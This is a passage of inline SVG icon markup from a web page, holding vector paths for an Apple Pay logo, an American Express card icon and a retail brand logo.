  <defs id="apple-pay_defs2"></defs>
  <path d="m 22.826258,-27.949999 c 1.4,-1.8 2.4,-4.2 2.1,-6.6 -2.1,0.1 -4.6,1.4 -6.1,3.1 -1.3,1.5 -2.5,4 -2.2,6.3 2.4,0.3 4.7,-1 6.2,-2.8 m 2.1,3.4 c -3.4,-0.2 -6.3,1.9 -7.9,1.9 -1.6,0 -4.1,-1.8 -6.8,-1.8 -3.4999998,0.1 -6.6999998,2 -8.4999998,5.2 -3.6,6.3 -0.99999996,15.5999998 2.6,20.6999998 1.7,2.5 3.8,5.3 6.4999998,5.2 2.6,-0.1 3.6,-1.7 6.7,-1.7 3.1,0 4,1.7 6.8,1.6 2.8,-0.1 4.6,-2.5 6.3,-5.1 2,-2.9 2.8,-5.7 2.8,-5.8 -0.1,-0.1 -5.5,-2.1 -5.5,-8.2999998 -0.1,-5.2 4.2,-7.7 4.4,-7.8 -2.3,-3.6 -6.1,-4 -7.4,-4.1" id="apple-pay_path1" />
  <g id="apple-pay_g2" transform="translate(0.02625824,-34.549999)">
    <path d="m 54.3,2.9 c 7.4,0 12.5,5.1 12.5,12.4 0,7.4 -5.2,12.5 -12.7,12.5 H 46 V 40.7 H 40.1 V 2.9 Z m -8.3,20 h 6.7 c 5.1,0 8,-2.8 8,-7.5 0,-4.8 -2.9,-7.5 -8,-7.5 h -6.8 v 15 z M 68.3,33 c 0,-4.8 3.7,-7.8 10.3,-8.2 l 7.6,-0.4 v -2.1 c 0,-3.1 -2.1,-4.9 -5.5,-4.9 -3.3,0 -5.3,1.6 -5.8,4 h -5.4 c 0.3,-5 4.6,-8.7 11.4,-8.7 6.7,0 11,3.5 11,9.1 v 19 h -5.4 v -4.5 h -0.1 c -1.6,3.1 -5.1,5 -8.7,5 -5.6,0 -9.4,-3.4 -9.4,-8.3 z m 17.9,-2.5 v -2.2 l -6.8,0.4 c -3.4,0.2 -5.3,1.7 -5.3,4.1 0,2.4 2,4 5,4 4,0 7.1,-2.7 7.1,-6.3 z M 96.9,51 v -4.6 c 0.4,0.1 1.4,0.1 1.8,0.1 2.6,0 4,-1.1 4.9,-3.9 0,-0.1 0.5,-1.7 0.5,-1.7 l -10,-27.6 h 6.1 l 7,22.5 h 0.1 l 7,-22.5 h 6 L 110,42.4 c -2.4,6.7 -5.1,8.8 -10.8,8.8 -0.4,-0.1 -1.8,-0.1 -2.3,-0.2 z" id="apple-pay_path2" />
  </g>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-amex">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M10 2H28V11.7169L27.109 13.109L28 14.348V20H10V10.8399L10.5568 10.1995L10 9.58701V2Z" fill="#016FD0" />
<path d="M13.4942 14.5427V11.7167H16.4864L16.8074 12.1352L17.1391 11.7167H28V14.3478C28 14.3478 27.716 14.5399 27.3875 14.5427H21.3735L21.0116 14.0972V14.5427H19.8255V13.7823C19.8255 13.7823 19.6635 13.8884 19.3132 13.8884H18.9095V14.5427H17.1137L16.7931 14.1152L16.4676 14.5427L13.4942 14.5427ZM10 9.58676L10.6747 8.01367H11.8417L12.2246 8.89485V8.01367H13.6752L13.9031 8.65056L14.1241 8.01367H20.6357V8.33386C20.6357 8.33386 20.978 8.01367 21.5406 8.01367L23.6534 8.02107L24.0297 8.8907V8.01367H25.2436L25.5777 8.51321V8.01367H26.8028V10.8397H25.5777L25.2575 10.3385V10.8397H23.474L23.2947 10.3942H22.8152L22.6387 10.8397H21.4292C20.9452 10.8397 20.6357 10.526 20.6357 10.526V10.8397H18.8121L18.4501 10.3942V10.8397H11.6688L11.4896 10.3942H11.0116L10.8337 10.8397H10V9.58676Z" fill="white" />
<path d="M10.9135 8.36218L10.0034 10.4782H10.5959L10.7639 10.0545H11.7401L11.9071 10.4782H12.5127L11.6035 8.36218H10.9135ZM11.2502 8.85462L11.5478 9.59507H10.9518L11.2502 8.85462ZM12.5753 10.4778V8.36182L13.4173 8.36494L13.9071 9.72922L14.3851 8.36182H15.2204V10.4778H14.6913V8.91866L14.1306 10.4778H13.6667L13.1043 8.91866V10.4778H12.5753ZM15.5823 10.4778V8.36182H17.3085V8.83513H16.1169V9.19707H17.2807V9.64256H16.1169V10.0184H17.3085V10.4778H15.5823ZM17.6148 8.36218V10.4782H18.1438V9.72644H18.3665L19.0008 10.4782H19.6473L18.9512 9.69859C19.2369 9.67449 19.5315 9.42931 19.5315 9.04866C19.5315 8.60338 19.1821 8.36218 18.792 8.36218H17.6148ZM18.1438 8.83549H18.7485C18.8936 8.83549 18.9991 8.94896 18.9991 9.05822C18.9991 9.19879 18.8623 9.28096 18.7563 9.28096H18.1438V8.83549ZM20.2876 10.4778H19.7475V8.36182H20.2876V10.4778ZM21.5684 10.4778H21.4518C20.8877 10.4778 20.5452 10.0334 20.5452 9.42852C20.5452 8.8087 20.8838 8.36182 21.5962 8.36182H22.1809V8.86298H21.5748C21.2857 8.86298 21.0811 9.08866 21.0811 9.43373C21.0811 9.84353 21.315 10.0156 21.6519 10.0156H21.7911L21.5684 10.4778ZM22.7195 8.36218L21.8094 10.4782H22.4019L22.5698 10.0545H23.546L23.7131 10.4782H24.3187L23.4094 8.36218H22.7195ZM23.0562 8.85462L23.3538 9.59507H22.7578L23.0562 8.85462ZM24.3804 10.4778V8.36182H25.053L25.9118 9.69129V8.36182H26.4408V10.4778H25.79L24.9094 9.11356V10.4778H24.3804ZM13.8561 14.1808V12.0648H15.5823V12.5381H14.3907V12.9001H15.5545V13.3456H14.3907V13.7214H15.5823V14.1808H13.8561ZM22.3146 14.1808V12.0648H24.0408V12.5381H22.8491V12.9001H24.0074V13.3456H22.8491V13.7214H24.0407V14.1808H22.3146ZM15.6493 14.1808L16.4898 13.1359L15.6293 12.0648H16.2958L16.8082 12.7269L17.3225 12.0648H17.9628L17.1136 13.1228L17.9557 14.1808H17.2893L16.7917 13.5292L16.3062 14.1808H15.6493ZM18.0185 12.0652V14.1812H18.5614V13.513H19.1183C19.5894 13.513 19.9466 13.263 19.9466 12.7769C19.9466 12.3742 19.6665 12.0652 19.187 12.0652H18.0185ZM18.5614 12.5437H19.1478C19.3001 12.5437 19.4089 12.637 19.4089 12.7873C19.4089 12.9286 19.3006 13.031 19.1461 13.031H18.5614V12.5437ZM20.1763 12.0648V14.1808H20.7053V13.4291H20.928L21.5623 14.1808H22.2087L21.5127 13.4013C21.7983 13.3772 22.093 13.132 22.093 12.7513C22.093 12.306 21.7435 12.0648 21.3535 12.0648H20.1763ZM20.7053 12.5381H21.31C21.455 12.5381 21.5606 12.6516 21.5606 12.7609C21.5606 12.9015 21.4238 12.9836 21.3178 12.9836H20.7053V12.5381ZM24.2858 14.1808V13.7214H25.3445C25.5011 13.7214 25.569 13.6368 25.569 13.5439C25.569 13.455 25.5013 13.3651 25.3445 13.3651H24.8661C24.4502 13.3651 24.2186 13.1117 24.2186 12.7313C24.2186 12.392 24.4307 12.0648 25.0487 12.0648H26.0788L25.8561 12.5409H24.9651C24.7948 12.5409 24.7424 12.6303 24.7424 12.7156C24.7424 12.8033 24.8072 12.9001 24.9373 12.9001H25.4384C25.902 12.9001 26.1032 13.1631 26.1032 13.5074C26.1032 13.8776 25.879 14.1808 25.4132 14.1808H24.2858ZM26.2273 14.1808V13.7214H27.286C27.4427 13.7214 27.5105 13.6368 27.5105 13.5439C27.5105 13.455 27.4429 13.3651 27.286 13.3651H26.8076C26.3918 13.3651 26.1602 13.1117 26.1602 12.7313C26.1602 12.392 26.3723 12.0648 26.9902 12.0648H28.0204L27.7976 12.5409H26.9067C26.7364 12.5409 26.6839 12.6303 26.6839 12.7156C26.6839 12.8033 26.7487 12.9001 26.8788 12.9001H27.38C27.8436 12.9001 28.0447 13.1631 28.0447 13.5074C28.0447 13.8776 27.8206 14.1808 27.3548 14.1808H26.2273Z" fill="#016FD0" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo">
<path d="M111.157 30.4153H104.796L98.8287 23.1931L97.9869 23.0353C95.7233 19.3963 92.2251 16.0915 87.6232 13.3158C79.439 8.37719 68.6077 5.65723 57.131 5.65723C45.6543 5.65723 34.8229 8.37719 26.6387 13.3158C21.9245 16.1657 18.3608 19.5634 16.1067 23.3138L12.9545 24.4834L8.58648 30.4153H2.8341C1.28142 30.4153 0 31.6871 0 33.2374V41.7408C0 43.2911 1.28142 44.5536 2.8341 44.5536H17.0514C19.3055 47.7284 22.5325 50.6247 26.6293 53.094C34.8229 58.0327 45.6449 60.7526 57.1216 60.7526C68.5983 60.7526 79.4296 58.0327 87.6139 53.094C91.7107 50.6247 94.9377 47.7284 97.1918 44.5536H111.147C112.709 44.5536 113.981 43.2818 113.981 41.7408V33.2374C114 31.6871 112.719 30.4153 111.157 30.4153Z" fill="white" />
<path d="M21.4757 44.5449C23.3744 46.7265 25.8344 48.8152 28.7994 50.5975C36.357 55.1277 46.3746 57.6249 57.0188 57.6249C67.6631 57.6249 77.6806 55.1277 85.2382 50.5975C88.2033 48.8152 90.6632 46.7265 92.562 44.5449H88.9141C82.3106 50.8389 70.4878 55.1184 57.0188 55.1184C43.5498 55.1184 31.7177 50.8389 25.1235 44.5449H21.4757Z" fill="#94080A" />
<path d="M32.4657 16.6393C39.0879 13.1674 47.8147 11.0509 57.3646 11.0509C66.5684 11.0509 74.9959 13.0096 81.5246 16.268L84.7235 15.0798C77.2781 10.8652 67.6066 8.55371 57.3739 8.55371C46.8139 8.55371 36.8618 11.0137 29.3229 15.4789L32.4657 16.6393Z" fill="#94080A" />
<path d="M58.4685 28.6607L58.2721 28.3265L59.2074 27.788L59.4039 28.1315L58.4685 28.6607ZM100.297 29.1991L97.2386 30.9536H98.0243L100.494 29.5426L100.297 29.1991ZM100.905 29.9696L99.4086 30.8236L99.4834 30.9629H99.9511L101.092 30.3131L100.905 29.9696ZM99.8015 28.8742L96.1723 30.9536H65.3527L65.6987 29.9789L64.2115 30.8329L63.9309 30.5359L65.8952 29.4033L66.1851 28.5864L63.5287 30.1088L63.2481 29.8118L66.3815 28.0201L66.6715 27.2032L62.8553 29.3847L62.5747 29.0877L66.8586 26.6277L67.1298 25.8572L62.2005 28.6792L61.9199 28.3822L67.3262 25.2816L67.6162 24.4647L61.5271 27.9551L61.2558 27.6581L67.822 23.8984L68.0932 23.1279L60.8817 27.2589L60.6011 26.9619L67.85 22.8123L66.8773 22.738L60.1989 26.5627L59.9183 26.2656L66.2038 22.6638L65.2965 22.5709L59.5442 25.8664L59.2636 25.5694L64.6231 22.5059L63.6503 22.4038L58.8801 25.1516L58.6088 24.8546L62.9956 22.3388L62.0883 22.246L50.7332 28.7535L51.2289 29.0877L55.7841 26.4791L55.9805 26.8226L51.5937 29.3383L52.1175 29.6911L56.4762 27.1939L56.6726 27.5374L52.6507 29.8396L53.6047 29.9046L57.159 27.8716L57.3554 28.2151L54.3062 29.9603L55.3164 30.0346L57.8044 28.6142L57.9915 28.9299L57.9541 28.9484L58.5059 29.2455L59.7312 28.54L59.9277 28.8835L58.9081 29.4683L59.4974 29.7932L60.2831 29.3383L60.4982 29.6725L59.8996 30.016L61.6487 30.9629H44.9528H44.1671H43.0914H42.2964L42.4834 30.8608L41.8848 30.5544L41.1553 30.9536H40.3696L41.4733 30.3223L40.9121 30.0346L39.3033 30.9536H38.5176L40.5005 29.8211L39.9019 29.5147L37.3765 30.9629H36.5908L39.4903 29.3012L38.9291 29.0134L35.5245 30.9629H25.2076L25.8623 30.5823L26.1242 29.8211L24.1319 30.9629H23.3463H22.2051H21.4194H12.2531L14.7504 27.0732L16.7521 26.2749L18.9408 23.5642L21.2137 22.0511L22.8973 22.5245L29.9592 18.4771L32.4285 19.4611L34.6359 21.2063L35.1503 20.9092L35.6835 21.0578L34.9633 21.4662L35.4403 21.8468L36.4411 21.2713L37.0304 21.4384L35.7677 22.1161L36.2166 22.4688L37.6945 21.624L38.714 18.1893H38.8824L39.2191 18.1986L38.9572 18.3378L39.1162 18.6442L39.8925 18.1986H40.7156L39.3033 18.9969L39.5745 19.5168L41.9129 18.2079H43.9613H50.0691H68.7854L71.7785 17.6509V16.8896H72.8261L73.1815 19.9995L72.639 20.3151L72.4519 19.1826H71.7691L71.9562 22.6545L72.19 22.5245L73.1815 20.9557L74.809 21.2527L75.6041 21.819V22.7473L76.8574 22.0325L77.0538 22.3667L75.6882 23.1558L75.8472 23.6849L77.7928 22.5709L77.9892 22.9051L75.9595 24.0748L76.1185 24.6318L78.2043 23.4343L78.4007 23.7685L76.2494 25.0031L76.4459 25.5044L78.3166 24.4276L78.513 24.771L76.5862 25.8757L76.7919 26.4141L78.9432 25.1795L79.1397 25.523L75.1083 27.8345L74.5658 28.7442L74.5752 28.7535L80.0282 25.6251L80.2247 25.9686L74.8277 29.0506L75.2486 29.5426L86.5382 23.2207L88.2873 20.0459L88.5773 22.0511L89.232 22.2182L89.5314 23.4528L90.8034 22.7287L90.9999 23.0722L87.7261 24.9474L88.0629 25.3744L91.374 23.4807L91.5704 23.8242L88.3061 25.6901L88.6615 26.1357L91.6733 24.409L96.9767 25.7179L97.1731 26.0614L92.0661 28.9856L92.8518 29.1434L97.8559 26.2749L98.0524 26.6091L93.4411 29.2362L94.2829 29.4126L98.4546 27.0175L98.651 27.361L94.8628 29.5333L95.6579 29.6911L99.0064 27.7695L99.2028 28.1037L96.2378 29.8025L97.0796 29.9696L99.605 28.5214L99.8015 28.8742ZM55.4099 20.1666L57.5238 18.9505H56.4482L55.8776 19.2754L55.4099 20.1666ZM54.5588 21.7633L57.9728 19.8138L58.0289 19.1269L55.0638 20.8257L54.5588 21.7633ZM54.4465 22.2739L54.6149 22.7937L57.8699 20.9278L57.926 20.278L54.4465 22.2739ZM55.0545 24.1026L55.2229 24.6225L57.8886 23.1001L57.7951 22.5338L55.0545 24.1026ZM57.7764 22.0882L57.8325 21.4013L54.7458 23.1743L54.9235 23.722L57.7764 22.0882ZM39.7709 19.8417L40.0141 20.2966L42.736 18.737L41.7165 18.7463L39.7709 19.8417ZM37.3765 23.3693L37.8254 23.722L39.2752 22.8866L38.8356 22.5245L37.3765 23.3693ZM36.5627 22.7287L37.0397 23.1093L38.5082 22.2739L38.0405 21.8933L36.5627 22.7287ZM34.1027 23.0722L32.3162 24.0934L32.204 24.771L34.3553 23.5364L34.1027 23.0722ZM26.6013 28.4379L23.9916 29.9325L23.4772 30.8793L26.3207 29.2548L26.6013 28.4379ZM27.0502 27.1104L24.8241 28.3822L24.3377 29.2734L26.779 27.8716L27.0502 27.1104ZM28.1726 23.8427L25.7969 21.3084L23.2621 22.7566L23.7485 23.0908L25.3573 22.1718L25.5256 22.5245L23.8794 23.4714L23.7578 24.1955L25.7782 23.0351L25.9465 23.3878L23.6643 24.6968L23.5427 25.3744L26.171 23.8706L26.3674 24.2233L23.4772 25.885L23.4304 26.1357H24.1787L26.6106 24.7432L26.7883 25.0959L24.9738 26.1357H26.0494L27.0222 25.5787L27.1905 25.9314L25.694 26.7855L25.1795 27.7324L27.2373 26.5534L28.1726 23.8427ZM29.3325 19.9067L30.6607 19.1454L30.2772 18.7648L29.1828 19.3775L29.3325 19.9067ZM29.6037 20.8535L31.437 19.8046L30.9787 19.4147L29.4447 20.2966L29.6037 20.8535ZM30.1743 21.5869L32.1759 20.4358L31.7457 20.0645L29.7908 21.1877L30.1743 21.5869ZM30.8664 22.3017L32.9523 21.1042L32.4939 20.7143L30.4549 21.884L30.8664 22.3017ZM31.5305 22.9887L33.4574 21.884L33.2048 21.4105L31.147 22.5895L31.5305 22.9887ZM31.8111 23.2764L32.2133 23.6942L33.9157 22.7195L33.6444 22.2182L31.8111 23.2764ZM32.0076 25.9871L34.8136 24.3811L34.5424 23.8798L32.1198 25.263L32.0076 25.9871ZM32.363 26.8505L35.2532 25.1888L35.0007 24.7153L32.073 26.3956L32.363 26.8505ZM32.8868 27.6581L35.7115 26.0428L35.4403 25.5415L32.5781 27.1846L32.8868 27.6581ZM33.3919 28.4379L36.1511 26.8597L35.8986 26.3863L33.1019 27.9923L33.3919 28.4379ZM33.9157 29.2362L36.6095 27.6952L36.3382 27.1939L33.607 28.7628L33.9157 29.2362ZM34.4301 30.016L37.4793 28.2708L36.9181 27.983L34.1402 29.5704L34.4301 30.016ZM38.4895 28.7906L37.8909 28.4843L34.6359 30.3502L34.9446 30.8236L38.4895 28.7906ZM40.0702 23.5457L39.6026 23.1558L38.1621 23.982L38.6392 24.3626L40.0702 23.5457ZM42.1187 25.6065L41.7165 25.2259L40.1544 26.1171L40.6408 26.4513L42.1187 25.6065ZM41.4546 24.9196L41.1272 24.4554L40.8185 24.6318L40.1918 25.6436L41.4546 24.9196ZM41.52 27.0547L42.8482 26.2935L42.418 25.885L41.0056 26.6926L41.52 27.0547ZM43.5497 26.9619L43.1475 26.5812L41.8848 27.3053L42.3712 27.6395L43.5497 26.9619ZM43.2504 28.2336L44.2793 27.6488L43.849 27.2403L42.7266 27.8809L43.2504 28.2336ZM44.9808 28.3172L44.5786 27.9366L43.6152 28.4936L44.1016 28.8278L44.9808 28.3172ZM45.7104 29.0041L45.2801 28.5957L44.457 29.0691L44.9808 29.4219L45.7104 29.0041ZM47.7307 26.7391L49.4518 25.755L53.0154 23.7128L52.5665 23.36L48.8625 25.4765L48.6661 25.1331L52.2297 23.0908L51.7527 22.7102L48.3013 24.6875L48.0675 24.3626L51.416 22.441L50.9764 22.0882L47.7401 23.9448L47.4501 23.6571L50.939 21.6612L51.3131 20.7886L47.0292 23.2393L46.7393 22.9515L51.575 20.1852L51.9304 19.3682L46.3558 22.5616L46.0658 22.2739L51.7153 19.0341L50.7145 18.9505L45.7478 21.7911L45.6075 21.4198L48.8719 19.5446L48.002 19.4239L45.4111 20.9092L45.2708 20.5379L47.5904 19.2104L47.3005 18.7184L45.0556 19.9995L44.9153 19.6282L46.5241 18.7091L43.5684 18.6999L43.2317 18.8762L40.2012 20.6122L40.4631 21.1135L43.2598 19.5075L43.3065 19.9345L40.6408 21.457L40.884 21.9304L43.3533 20.5101L43.4001 20.9371L41.1178 22.246L41.6416 22.5988L43.662 21.4384L43.9426 21.7262L41.9971 22.8401L42.4928 23.1743L44.3261 22.1253L44.5693 22.376L44.5973 22.4224L42.8482 23.425L43.372 23.7777L45.0089 22.8309L45.2895 23.1186L43.7368 24.0191L44.2325 24.3533L45.6917 23.5178L45.832 23.6571L45.9349 23.8334L44.5973 24.5947L45.1211 24.9474L46.4025 24.2326L46.6925 24.5204L45.4953 25.1888L45.991 25.523L47.0853 24.9103L47.366 25.1981L46.3464 25.7643L46.8702 26.1171L47.7588 25.6065L48.0394 25.8943L47.2256 26.3584L47.7307 26.7391ZM48.6193 27.3332L53.8292 24.344L53.3522 23.9634L49.6482 26.08L48.0955 26.9711L48.6193 27.3332ZM49.4798 27.9087L54.6242 24.966L54.1753 24.6132L48.9935 27.5838L49.4798 27.9087ZM55.4286 25.6065L54.9516 25.2259L49.8446 28.1501L50.3684 28.5029L55.4286 25.6065ZM58.057 24.1026L57.9541 23.5085L55.3538 25.0031L55.5409 25.5508L58.057 24.1026ZM89.2508 26.8412L92.1316 25.1888L91.8697 24.7246L88.914 26.4234L89.2508 26.8412ZM89.8587 27.6024L92.6087 26.0243L92.328 25.5322L89.4939 27.1568L89.8587 27.6024ZM90.6818 28.1965L94.2829 26.1357L93.0296 26.2378L90.1768 27.8716L90.6818 28.1965ZM91.5985 28.7813L96.5277 25.9593L95.1996 26.0707L91.056 28.4472L91.5985 28.7813ZM58.9736 27.2682L58.7678 26.934L57.898 27.4353L58.0944 27.7788L58.9736 27.2682ZM58.4779 26.4884L58.2627 26.1542L57.2993 26.7019L57.4958 27.0454L58.4779 26.4884ZM56.5698 26.0243L56.7662 26.3584L57.9634 25.6715L57.7576 25.3373L56.5698 26.0243ZM89.3349 19.9809H88.9608V21.3641L89.8868 21.1785L89.3349 19.9809Z" fill="#101111" />
<path d="M6.95913 33.7764C7.87577 33.7764 10.0177 34.0641 10.0177 35.2802V36.4685H8.32473V35.8929C8.32473 35.4752 7.5484 35.3545 7.04331 35.3545C5.81801 35.3545 4.95749 36.1528 4.95749 37.536C4.95749 39.0863 5.89283 39.9589 7.1462 39.9589C7.48292 39.9589 8.40891 39.8754 8.40891 39.4205V38.845H10.1019V40.0518C10.1019 41.1936 8.06284 41.5371 7.01525 41.5371C4.69559 41.5371 3.00261 39.8383 3.00261 37.6382C3.00261 35.4009 4.75171 33.7764 6.95913 33.7764Z" fill="#94080A" />
<path d="M10.6629 40.0517H11.2896L13.3567 33.9062H15.5174L17.5845 40.0517H18.2112V41.4163H15.0497V40.0517H15.7044L15.4145 39.0491H13.469L13.179 40.0517H13.8337V41.4163H10.6629V40.0517ZM14.9936 37.6195L14.6007 36.2363C14.5259 35.995 14.5165 35.8093 14.4885 35.67L14.4604 35.4473H14.423C14.423 35.5215 14.4137 35.5958 14.4043 35.67C14.3762 35.8093 14.3482 35.995 14.2734 36.2363L13.8712 37.6195H14.9936Z" fill="#94080A" />
<path d="M18.8284 40.0517H19.6796V35.2709H18.8284V33.9062H22.5979C23.0281 33.9062 23.4865 33.9155 23.87 34.0733C24.7679 34.4075 25.3291 35.3266 25.3291 36.4405C25.3291 37.536 24.7398 38.5293 23.8325 38.8356C23.4865 38.947 23.103 38.9934 22.6447 38.9934H21.569V40.0517H22.4108V41.4163H18.8191V40.0517H18.8284ZM22.3734 37.5174C22.6727 37.5174 22.8411 37.4803 23.0375 37.3596C23.3181 37.1832 23.4397 36.8397 23.4397 36.4313C23.4397 36.0228 23.3088 35.7072 23.0656 35.5401C22.8878 35.4287 22.6634 35.373 22.4015 35.373H21.569V37.5174H22.3734Z" fill="#94080A" />
<path d="M26.0401 40.0517H26.8819V35.2709H26.0401V33.9062H31.8767V36.1156H30.2866V35.373H28.7807V36.8954H30.9974V38.3714H28.7807V39.9403H30.4082V39.1976H31.9983V41.4163H26.0401V40.0517Z" fill="#94080A" />
<path d="M36.2725 35.2709H35.4214V33.9062H39.0131V35.2709H38.1619V38.5478C38.1619 38.882 38.2368 39.1791 38.349 39.3833C38.5548 39.7175 38.9663 39.9217 39.4808 39.9217C39.9765 39.9217 40.3413 39.7639 40.5845 39.3926C40.7248 39.1698 40.7809 38.9006 40.7809 38.5478V35.2709H39.9297V33.9062H43.5215V35.2709H42.6797V38.5478C42.6797 39.309 42.4458 40.0053 42.053 40.5066C41.4637 41.2214 40.4722 41.5463 39.4714 41.5463C38.3771 41.5463 37.4511 41.1657 36.8992 40.5344C36.4409 40.0331 36.2632 39.3462 36.2632 38.5478V35.2709H36.2725Z" fill="#94080A" />
<path d="M44.3448 40.0517H45.1867V35.2709H44.3448V33.9062H47.1041L49.4799 37.8887C49.5734 38.0465 49.6483 38.2229 49.7044 38.3807L49.7979 38.6499H49.8447L49.8166 38.3529C49.7886 38.1858 49.7886 37.9723 49.7886 37.8052V35.2709H48.9V33.9062H52.5291V35.2709H51.678V41.4163H49.7605L47.3754 37.4524C47.2912 37.2946 47.207 37.1182 47.1509 36.9604L47.0574 36.6912H47.0106L47.0386 36.9883C47.0761 37.1553 47.0761 37.3689 47.0761 37.536V40.061H47.9646V41.4256H44.3355V40.0517H44.3448Z" fill="#94080A" />
<path d="M53.4361 40.0517H54.2873V35.2709H53.4361V33.9062H57.0278V35.2709H56.1767V40.0517H57.0278V41.4163H53.4361V40.0517Z" fill="#94080A" />
<path d="M61.8826 33.7764C64.2023 33.7764 65.8672 35.4566 65.8672 37.6103C65.8672 39.8197 64.2023 41.5371 61.8826 41.5371C59.563 41.5371 57.898 39.8104 57.898 37.6103C57.9074 35.4566 59.5723 33.7764 61.8826 33.7764ZM61.8826 39.9125C62.9957 39.9125 63.903 38.9285 63.903 37.6103C63.903 36.3478 62.9957 35.4009 61.8826 35.4009C60.7696 35.4009 59.8623 36.3478 59.8623 37.6103C59.8623 38.9192 60.7789 39.9125 61.8826 39.9125Z" fill="#94080A" />
<path d="M66.7464 40.0517H67.5882V35.2709H66.7464V33.9062H69.5057L71.8814 37.8887C71.975 38.0465 72.0498 38.2229 72.1059 38.3807L72.1995 38.6499H72.2462L72.2182 38.3529C72.1901 38.1858 72.1901 37.9723 72.1901 37.8052V35.2709H71.3015V33.9062H74.9307V35.2709H74.0795V41.4163H72.1714L69.7863 37.4524C69.7021 37.2946 69.6179 37.1182 69.5618 36.9604L69.4682 36.6912H69.4215L69.4495 36.9883C69.4776 37.1553 69.4776 37.3689 69.4776 37.536V40.061H70.3662V41.4256H66.737V40.0517H66.7464Z" fill="#94080A" />
<path d="M78.3353 40.0517H79.1584L79.5606 35.2709H78.7188V33.9062H81.6932L82.9652 37.6288C83.0494 37.8701 83.1055 38.0465 83.1336 38.1858C83.1523 38.26 83.1617 38.3343 83.1804 38.4086H83.1991C83.2084 38.3343 83.2178 38.26 83.2458 38.1858C83.2739 38.0465 83.3394 37.8701 83.4142 37.6288L84.6863 33.9062H87.6607V35.2709H86.8189L87.2211 40.0517H88.0442V41.4163H84.6114V40.0517H85.3597L85.182 37.3503C85.1726 37.1925 85.182 36.979 85.1914 36.8119L85.2194 36.5055H85.1726C85.1633 36.5984 85.1446 36.6912 85.1165 36.7933C85.0885 36.9511 85.0417 37.1461 84.9669 37.3039L83.9754 40.0424H82.3853L81.3938 37.3039C81.3377 37.1461 81.2816 36.9418 81.2442 36.7933C81.2255 36.7005 81.2068 36.6076 81.1881 36.5055H81.1413L81.1694 36.8119C81.1787 36.979 81.1881 37.1925 81.1787 37.3503L81.001 40.0517H81.7493V41.4163H78.3166V40.0517H78.3353Z" fill="#94080A" />
<path d="M88.5119 40.0517H89.1386L91.2057 33.9062H93.3663L95.4335 40.0517H96.0601V41.4163H92.8987V40.0517H93.5534L93.2635 39.0491H91.3179L91.028 40.0517H91.6827V41.4163H88.5212V40.0517H88.5119ZM92.8425 37.6195L92.4497 36.2363C92.3749 35.995 92.3655 35.8093 92.3375 35.67L92.3094 35.4473H92.2626C92.2626 35.5215 92.2533 35.5958 92.2439 35.67C92.2159 35.8093 92.1878 35.995 92.113 36.2363L91.7108 37.6195H92.8425Z" fill="#94080A" />
<path d="M96.6773 40.0517H97.5285V35.2709H96.6773V33.9062H100.101C100.681 33.9062 101.176 33.9248 101.616 34.0548C102.533 34.3426 103.131 35.0666 103.131 36.1621C103.131 37.1553 102.664 37.8145 101.906 38.2229V38.2415C101.962 38.2693 102.018 38.3065 102.074 38.3436C102.168 38.4179 102.289 38.52 102.374 38.6871L102.954 39.801C103.047 39.9774 103.197 40.0424 103.44 40.0424H103.702V41.407H102.448C101.84 41.407 101.588 41.2585 101.382 40.85L100.465 39.0955C100.335 38.8542 100.204 38.7706 99.8107 38.7706H99.4273V40.0424H100.222V41.407H96.6867V40.0517H96.6773ZM100.278 37.3039C100.868 37.3039 101.242 37.0068 101.242 36.3291C101.242 35.9857 101.158 35.6608 100.83 35.503C100.662 35.4194 100.419 35.373 100.101 35.373H99.4179V37.3039H100.278Z" fill="#94080A" />
<path d="M105.797 40.0517H106.648V35.373H105.75V36.4313H104.16V33.9062H111.025V36.4313H109.445V35.373H108.537V40.0517H109.389V41.4163H105.797V40.0517Z" fill="#94080A" />
<path d="M45.7382 50.235H46.1966V47.4871H45.7382V46.958H48.5817V47.942H47.9737V47.5243H46.9074V48.564H48.1608V49.121H46.9074V50.1978H48.0579V49.7615H48.6565V50.7548H45.7382V50.235Z" fill="#101111" />
<path d="M49.0869 49.8449H49.6668V50.0027C49.6668 50.1884 49.9194 50.2905 50.2093 50.2905C50.4806 50.2905 50.677 50.1977 50.677 50.012C50.677 49.7892 50.4151 49.715 50.0503 49.5943C49.6481 49.455 49.1804 49.2694 49.1804 48.7495C49.1804 48.174 49.7697 47.9697 50.2654 47.9697C50.6583 47.9697 51.2569 48.1275 51.2569 48.536V48.8888H50.6676V48.7309C50.6676 48.5824 50.5086 48.5081 50.2654 48.5081C50.0503 48.5081 49.8632 48.5824 49.8632 48.7588C49.8632 48.9816 50.1345 49.0837 50.4431 49.1672C50.864 49.2972 51.3598 49.4736 51.3598 50.0027C51.3598 50.5597 50.836 50.8289 50.2 50.8289C49.7042 50.8289 49.0869 50.6154 49.0869 50.1698V49.8449Z" fill="#101111" />
<path d="M52.0707 48.5364H51.6498V48.0259H52.0894V47.2832H52.7535V48.0259H53.3801V48.5364H52.7535V49.6875C52.7535 50.161 53.1089 50.2167 53.3053 50.2167C53.3427 50.2167 53.3801 50.2074 53.3989 50.2074H53.4269V50.7644L53.3708 50.7737C53.3334 50.7829 53.2866 50.7829 53.2211 50.7829C52.8283 50.7829 52.0707 50.6715 52.0707 49.7525V48.5364Z" fill="#101111" />
<path d="M54.6431 50.0684H53.9603V50.7553H54.6431V50.0684Z" fill="#101111" />
<path d="M56.6164 50.1973H57.4488V48.0622C57.4488 47.9972 57.4582 47.9322 57.4582 47.8858V47.8023H57.4488L57.4114 47.858C57.3834 47.8951 57.3459 47.9508 57.2805 48.0158L56.9718 48.3036L56.5603 47.8765L57.5143 46.9668H58.1223V50.1973H58.9454V50.7543H56.607V50.1973H56.6164Z" fill="#101111" />
